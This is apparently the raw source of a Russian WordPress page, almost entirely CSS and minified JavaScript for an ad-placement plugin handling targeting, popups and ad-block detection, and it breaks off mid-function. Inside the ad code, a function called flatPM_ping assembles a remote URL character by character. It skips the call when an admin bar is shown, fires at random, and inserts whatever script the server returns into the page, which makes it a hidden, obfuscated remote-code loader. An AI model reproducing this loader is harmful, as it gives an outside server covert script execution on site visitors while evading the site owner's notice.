<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 